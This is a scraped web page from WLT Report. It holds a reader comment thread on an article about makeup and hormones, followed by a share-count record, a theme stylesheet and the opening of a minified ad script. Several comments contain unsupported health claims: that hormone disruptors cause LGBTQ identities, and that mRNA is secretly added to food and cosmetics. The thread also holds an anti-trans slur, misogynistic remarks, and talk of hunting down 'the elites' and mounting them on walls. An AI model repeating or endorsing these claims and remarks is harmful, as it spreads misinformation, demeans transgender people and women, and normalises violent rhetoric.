Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://wltreport.com/","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwltreport.com%2F&key=LBoVNz5Oy0H_cs-CZfs56g"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/22830/6200/avatar92.jpg?1503268581" width="32" height="32" /><strong><a href="">Mt Gal</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I presume somewhere in this extremely LONG article those companies were listed. I don't have time to read such lengthy articles and just skimming it I didn't see any names. I'm to the point of just ditching anything from WLT,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">NOAH</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Just one thing....don't email me in two weeks begging to come back.  I get so tired of those.  You made your bed, now lay in it.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">NOAH</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>No problem, I've got you banned!  Sorry to have troubled you!  🙌</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2787/4756/avatar92.jpg?1468015939" width="32" height="32" /><strong><a href="">kibitzer3</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>It's worse than even this very good article alludes to.  Endocrine disruptors/estrogen mimics in the environment from the likes of plastics, pesticides/herbicides, The Pill, and yes, cosmetics is one of the causes of the LGBTQ+ ballooned phenomenon.  Reason?  They can cause an imbalance of the hormones in the hormonal bath that the fetus is developing in, whereby, at a particular, early stage of that development, a female-patterned brain can be 'wired' into a biologically male body and vice versa and every stage along the abnormal spectrum in between, like trannies.  (Among other causes: Stress - of all kinds, physical, mental, emotional; and drugs like barbiturates, prescribed to - or just imbibed by - pregnant females without sufficient regard for their potential effects on the developing fetus.)  The LGBTQ+ phenomenon, then, is like a canary in a coal mine, alerting us to a danger in our environment. We ignore that warning - along with all of the other conditions mentioned in this article - to our peril.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">NOAH</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Yes, all very true.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>We'll be alright. At 500M we can still survive as a species. We will have to hunt down the elites first though. Think of all this as Natural Selection.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/137/5679/avatar92.jpg?1768869012" width="32" height="32" /><strong><a href="">bloodyspartan</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Unless we get to mount them on our walls ,Museums and other fine areas of attraction, IT won't be fun.<br>But then again , many times duty is a brutal ponderous boring chore that must be finished to actual see the reward.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I'm waiting for the periodic random acts of violence to start. It will be POed parents I think.</p><p>When school starts and kids are more active in sports is when those hearts will act up.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9383/2988/avatar92.jpg?1391716909" width="32" height="32" /><strong><a href="">Dawnie Rotten</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>In a NON-WORD word......DUH!!! This IS/HAS BEEN, their plan!! The Cancer/'HEALTH' (cough) Care System is a BILLIONS $$, a year, BUSINESS.....They MAKE you sick (with various products), then KEEP YOU SICK, with Big Pharma!</p><p>98% of the 'food' in any given grocery store......is NOT FOOD!!! And it BELONGS IN A TOXIC WASTE DUMP; LITERALLY! So, so-called 'parents'......KEEP POISONING YOUR CHILDREN!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/8043/4283/avatar92.jpg?1438038830" width="32" height="32" /><strong><a href="">Truth59</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Buy organic makeup like from this company: <a href="https://disq.us/url?url=https%3A%2F%2Fhoneybeegardens.com%2F%3AH0TvWMgrg-r9vPgJwB0QRq-X9cg&amp;cuid=7469524" rel="nofollow noopener" target="_blank" title="https://honeybeegardens.com/">https://honeybeegardens.com/</a>  I'm sure there are others.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39414/1231/avatar92.jpg?1682935641" width="32" height="32" /><strong><a href="">BigD</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Lowered sperm count? Any man that wears make up deserves to shoot blanks!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/137/5679/avatar92.jpg?1768869012" width="32" height="32" /><strong><a href="">bloodyspartan</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Men don't wear makeup, they utilize the environment for logical purposes, <br>Freaks, Actors, News whores and Woeman don't count as rational beings on any level.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39414/1231/avatar92.jpg?1682935641" width="32" height="32" /><strong><a href="">BigD</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>10/4 Brother.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/137/5679/avatar92.jpg?1768869012" width="32" height="32" /><strong><a href="">bloodyspartan</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Gotta give  respect  to smart men, kudos and brew to the wise ones.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Marines wear makeup. It's called camo paint. Them blokes shoot 5.56s.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/137/5679/avatar92.jpg?1768869012" width="32" height="32" /><strong><a href="">bloodyspartan</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>up to 155mm, At least the Marines don't screw you for alimony.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19528/9810/avatar92.jpg?1722375099" width="32" height="32" /><strong><a href="">Hard Target!</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Not to mention the Big Pharma mad scientists putting mRNA into our Food, Medication, Cosmetics, and even Tobacco without any form of notification or consent from Consumers. <br>I can't believe this is "Legal". It's "Transhumanism or Bust" with these madmen. <br>I only wish that I was joking. We need to do something about this while we are still Human and not their Borg. <br>Pity the poor bastards who require Insulin just to survive. They can't "Just Say No".</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5448/41/avatar92.jpg?1583288065" width="32" height="32" /><strong><a href="">doc_who_cuts</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>ban make up at school and work, OBVIOUSLY.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Nah, I say take away all warning signs and let natural selection play out.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5448/41/avatar92.jpg?1583288065" width="32" height="32" /><strong><a href="">doc_who_cuts</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>why do women wear makeup?  what's the primary motivation?  we really have to ban it at places where men/women work together.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>From just unscientific observations I can say that women wear makeup and fancy stuff to impress.....drum roll.....other women.  Most blokes could care less.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4360/3777/avatar92.jpg?1431291431" width="32" height="32" /><strong><a href="">GuardianFlame</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Or to make themselves feel good! Most women I know, and have known, wear/wore make up because they, themselves, liked the way it made them look! Only very young women wear makeup to please “other people”! Sorry to explode your theory…</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Men don't really lay care about that nonsense. Its marketed exclusively to women for a reason.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5448/41/avatar92.jpg?1583288065" width="32" height="32" /><strong><a href="">doc_who_cuts</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>WELL...  scientific (real ones with functional MRI backup verifying the theory) observations PROVE it's to sway the behavior of men sexually.  red cheeks and lips = SEX.  that's ALL IT IS...  proven, over and over.  such influence is toxic and should be halted immediately.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Sure,all studies conducted by the cosmetic industry. Yeah Right.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5448/41/avatar92.jpg?1583288065" width="32" height="32" /><strong><a href="">doc_who_cuts</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>huge fail.  180 wrong.  buhbye</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/2923/7301/avatar92.jpg?1716090511" width="32" height="32" /><strong><a href="">herbloke</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Ha ha ha. I think not. Blokes will go after anything. Looks be damned. All that preening is for other women. Ask any bloke about women's fashion and they would be clueless unless they the transmission types.</p><p>It's all for women. The whole bloody lot.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5448/41/avatar92.jpg?1583288065" width="32" height="32" /><strong><a href="">doc_who_cuts</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>enough</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4360/3777/avatar92.jpg?1431291431" width="32" height="32" /><strong><a href="">GuardianFlame</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Ha ha ha! That’s ancient thought on “marketing make up” which, by the way, was originally done by Marketing “Men”!  Of course a man is going to put all those “sex signals” on why women wear make up, because that’s exactly what a man,  “male”, wants to think a female would do. <br>Time to come out of the Ice Age and into reality.  Make up isn’t worn to turn on the male sex but to please the woman, female, who is wearing it! And now there are many more women, females, in the Marketing end of make up! Different Marketing direction!</p><p>Here’s something to think about: What would a “trans female” think make up is for (having been a male before)?  That would be an interesting survey about the usage of make up and the purpose behind it! Might get a whole different interpretation.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5448/41/avatar92.jpg?1583288065" width="32" height="32" /><strong><a href="">doc_who_cuts</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>making up quotes.  super fail</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4360/3777/avatar92.jpg?1431291431" width="32" height="32" /><strong><a href="">GuardianFlame</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>No comprendo chico!</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/?essb_counter_cache=rebuild
body_size: -57
content:
{"total":924,"facebook":207,"facebook_like":0,"twitter":63,"pinterest":0,"linkedin":0,"digg":0,"tumblr":0,"vk":0,"print":15,"mail":522,"reddit":0,"buffer":0,"love":0,"weibo":0,"pocket":0,"xing":0,"ok":0,"more":0,"whatsapp":0,"meneame":0,"blogger":0,"amazon":0,"yahoomail":0,"gmail":0,"aol":0,"newsvine":0,"hackernews":0,"evernote":0,"myspace":0,"mailru":0,"viadeo":0,"line":0,"flipboard":0,"comments":0,"sms":0,"viber":0,"telegram":0,"subscribe":0,"messenger":0,"kakaotalk":0,"share":0,"livejournal":0,"yammer":0,"meetedgar":0,"fintel":0,"mix":0,"instapaper":0,"copy":0,"parlerbutton":0,"telegram2":30,"gab2":0,"gab":30,"gettr":18,"truthsocial":39,"mastodon":0}

--- FILE ---
content_type: text/css
request_url: https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057
body_size: 2109
content:
/*
Theme Name: Boombox Child Theme
Theme URI: http://boombox.px-lab.com
Template: boombox
Author: Px-Lab
Author URI: http://px-lab.com
Description: Boombox is most powerful and flexible viral and buzz style WordPress theme. Flexible and fully customizable viral magazine theme combined with most powerful Viral content plugin with a ton of snacks and exclusive features and all that packed with dozens of powerful and popular plugins and with top-notch design
Version: 1.0.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-header, custom-background, full-width-template,custom-menu, editor-style, featured-images, featured-image-header, post-formats, sticky-post, theme-options, translation-ready
Text Domain: boombox
*/

/*************** Add your custom css here  ***************/
html { scroll-behavior: smooth; }

.main-navigation>ul>li.red a
{
	padding: 5px 18px 4px !important;
	background: #dd3333 !important;
	color: #ffffff !important;
	transition: all 300ms ease !important;
}

.main-navigation>ul>li.red a:hover
{
	opacity: 0.65 !important;
	transition: all 300ms ease !important;
}

.page .featured-strip { display: none !important; }
.footer-bottom .social-footer.social { display: none !important; }

.sponsors li
{
	float: left !important;
	list-style-type: none !important;
	margin-right: 20px !important;
}

.sponsors li img { max-width: 300px !important; }
.footer-bottom .footer-nav { max-width: 100% !important; }
.header .top .share-icon { display: none !important; }
.navigation-box .icon-trending3, .navigation-box .icon-popular { color: #f43547 !important; }

.navigation-box .more-menu-item::after
{
	content: "Categories";
	vertical-align: top !important;
	text-transform: uppercase !important;
	font-size: 15px !important;
	font-weight: bold !important;
	margin-left: 10px !important;
	margin-top: 1px !important;
	display: inline-block !important;
}

.main-navigation>ul li>a { font-size: 15px !important; }

.menu-advertise-button a
{
    font-family: Roboto, sans-serif;
	background: #fff;
	padding: 3px 7px;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 4px;
	color: #e73c31;
	display: block;
}

.code-block-label
{
	margin: 0 auto;
	text-align: center;
	font-size: 12px;
	color: #999;
}

body.tag h1.page-title { text-transform: capitalize; }
.additional-content { display: none; }

.read-more-btn
{
	background: #e73c31;
	margin: 30px auto 50px;
	border-radius: 30px;
	display: block;
	padding: 2px 50px 14px;
}

/*div.twitter-tweet {min-height:600px;}*/

#footer {
    z-index: 0;
}

@media screen and (max-width:1074px)
{
	.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag-1 li.menu-item a { font-size: 14.4px !important; }
	.menu-advertise-button a { font-size: 11px; }
}

@media screen and (max-width:991px)
{
	.menu-advertise-button a { margin: 7px 0 0 0; }
}

@media (min-width: 768px)
{
	.top .nav { top: 6px !important; }
}

.more-menu-footer { display: none !important; }
.header .top .account-box .create-post { background: #dd3333 !important; }
.next-prev-pagination .nav a { background-color: #213875 !important; }
.ck_form.ck_minimal h3.ck_form_title { font-size: 18px !important; }

.ck_form.ck_minimal input[type="email"]
{
	border-radius: 0px !important;
	border: 2px solid #ececec !important;
}

.ck_form.ck_minimal
{
	background: none !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	border: 5px solid #ececec !important;
}

.ck_powered_by { display: none !important; }
.ck_form.ck_minimal .ck_guarantee { padding-top: 5px !important; }
.ck_form { font-family: "Roboto Bold", sans-serif !important; }

.ck_form.ck_minimal .ck_subscribe_button
{
	font-size: 16px !important;
	border: none !important;
	background: #dd3333 !important;
	border-radius: 0px !important;
}

.ck_form_container:before
{
	content: '\e952';
	position: relative;
	z-index: 2;
	top: 86px;
	left: 50%;
	padding: 20px;
	margin-left: -48px;
	width: 80px;
	line-height: 78px;
	font-size: 44px;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	-moz-box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	box-shadow: 1px 2px 2px rgba(0,0,0,.18);
	background-color: #dd3333;
	color: #fff !important;
	height: 80px;
	text-align: center;
	font-family: icomoon;
}

.ck_form_title { margin-top: 50px !important; }
#convertkit_form-3 { margin-top: -85px !important; }
#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }
#boombox_comments { display: none; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border-bottom: 1px dotted #efc9c9!important;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: 1px dotted #ff0000!important;
}

.post-meta-item.post-shares, .post-meta-item.post-votes { display: none; }
.boombox-responsive-embed { margin-bottom: 20px; }

.skip-nav
{
	background: #319795;
	color: #fff;
	font-weight: 700;
	left: 50%;
	padding: 4px;
	position: absolute;
	transform: translateY(-100%);
}

.skip-nav:focus { transform: translateY(0%); }

.emoji
{
	max-width: 36px;
	height: auto;
}

.widget-signup-form
{
	padding: 10px!important;
	box-shadow: 0 0 0 4px #0d67af;
}

.bottom-header { margin-bottom: 6px !important; }

/*.bb-header.header-desktop .container .has-search .bb-header-search, .bb-header.header-mobile.h-style .header-r { display: none; }*/
.vdo-responsive-container
{
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 56.25%;
}

.vdo-responsive-iframe
{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.code-block-12 *,.code-block-13 *,.code-block-14 *,.code-block-15 *
{
	margin: auto;
	display: block;
}

.code-block-8 .rc-widget-header, .code-block-12 .rc-widget-header,.code-block-13 .rc-widget-header,.code-block-14 .rc-widget-header,.code-block-15 .rc-widget-header,.code-block-49 .rc-widget-header,.code-block-50 .rc-widget-header,.code-block-51 .rc-widget-header,.code-block-52 .rc-widget-header { display: none!important; }
.code-block-49 div>div,.code-block-50  div>div,.code-block-51  div>div,.code-block-52  div>div { width: auto!important; }
.code-block-49 .code-block-label,.code-block-50 .code-block-label,.code-block-51 .code-block-label,.code-block-52 .code-block-label { margin: -10px auto -4px; }

.code-block-49 .rc-wc h4
{
	font-family: 'Roboto Slab';
	font-size: 18px;
	line-height: 1.1em;
	font-weight: 600;
	margin: 10px 0 0;
}

.code-block-49 .rc-wc h4:hover
{
	color: #de2224;
	text-decoration: none;
}

.s-post-content blockquote.wp-embedded-content { display: none; }

.wpdev-iframe-wrapper
{
	display: block;
	text-align: center;
	margin: 0 0 2rem;
}

.wpdev-iframe-wrapper iframe, .wpdev-iframe-wrapper embed, .wpdev-iframe-wrapper object
{
	display: inline-block;
	min-height: 600px;
}

article.tag-ali figure.s-post-thumbnail.post-thumbnail { display: none; }

.bookmark-this-site
{
	background: #de2224;
	padding: 10px 14px;
	margin: 16px 0;
	border: solid 1px #de2224;
	border-radius: 4px;
	color: #fff;
	display: block;
	font-weight: 900;
}

.hide-on-mobile { display: inline-block!important; }
.show-on-mobile { display: none!important; }

/* Wrapper around the text and the target div */
.s-post-content .text-wrapper
{
	position: relative;
	background: white;
	/* Adjust this to your site's background color */
}

/* Add the gradient fade-out effect */
.s-post-content .text-wrapper::after
{
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100px;
	/* Adjust this height to control the fade effect */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 100%);
	pointer-events: none;
	/* Ensure it doesn't block interactions */
	z-index: 10;
}

/* Specific div you are targeting */
.target-div
{
	position: relative;
	z-index: 20;
	/* Ensure it's above the gradient overlay */
}

.pushengage-opt-in__bell.pushengage-opt-in__bell--right {
    --bell-bottom: 150px !important;
}

@media (max-width:1750px)
{
	.presented { display: none; }
}


@media (max-width:1201px) {
    .essb_responsive_adaptive li .essb_network_name, .essb_tablet_hidden {
        display: none !important;
    }
}


@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas#mobile { display: none !important; }

.pushengage-opt-in__bell.pushengage-opt-in__bell--right {
    display:none!important;
}
}

@media (max-width:768px)
{
	.home #setas#mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

@media (max-width:700px)
{
	.hide-on-mobile { display: none!important; }
	.show-on-mobile { display: inline-block!important; }
	#IL_INSEARCH { display: none!important; }
}

@media (min-width:450px)
{
body.home .bb-post-collection .post-item:nth-child(1),
body.home .bb-post-collection .post-item:nth-child(2),
body.home .bb-post-collection .post-item:nth-child(3) {
  display: none;
}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.adcovery.com/script/13539
body_size: 39904
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var 